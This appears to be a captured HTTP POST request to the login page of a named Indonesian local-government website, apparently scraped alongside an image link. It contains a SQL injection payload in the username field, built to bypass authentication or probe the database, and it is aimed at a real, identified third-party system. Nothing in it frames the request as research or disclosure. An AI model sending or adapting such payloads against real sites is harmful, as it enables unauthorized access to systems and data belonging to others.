 POST /sib/module/login.php HTTP/1.1
Content-Type: multipart/form-data; boundary=----------YWJkMTQzNDcw
Accept: */*
X-Requested-With: XMLHttpRequest
Referer: http://sibkd.semarangkab.go.id/
Content-Length: 236
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
Host: sibkd.semarangkab.go.id
Connection: Keep-alive
------------YWJkMTQzNDcw
Content-Disposition: form-data; name="username"
-1' OR 3*2*1=6 AND 000201=000201 --
------------YWJkMTQzNDcw
Content-Disposition: form-data; name="password"
u]H[ww6KrA9F.x-F
------------YWJkMTQzNDcw--